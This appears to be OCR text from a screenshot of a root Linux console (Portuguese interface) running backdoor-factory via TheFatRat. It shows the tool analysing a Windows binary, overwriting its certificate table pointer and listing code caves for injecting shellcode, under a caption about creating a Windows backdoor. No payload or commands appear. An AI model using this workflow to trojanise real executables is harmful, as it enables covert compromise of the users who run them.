 Menu de aplicações
Consola
1.1.1.4
11:11
root
Consola
Ficheiro Editar Ver Procurar Consola Ajuda
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Gathering file info
[*] Overwriting certificate table pointer
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 778
[*] All caves lengths:  778
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 778
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0x29c End: 0xf
fc; Cave Size: 3424
2. Section Name: .rdata; Section Begin: 0x5d000 End: 0x7b000; Cave begin: 0x7a47
c End: 0x7b000; Cave Size: 2948
3. Section Name: None; Section Begin: None End: None; Cave begin: 0x7c400 End: 0
x7d00a; Cave Size: 3082
**************************************************
[!] Enter your selection:
Unidade d...
Unidade d...
Sem título - Bloco de notas
Ficheiro Editar Formatar Ver Ajuda
Creating a backdoor for windows with backdoor-factory in fatrat
- testing multiple options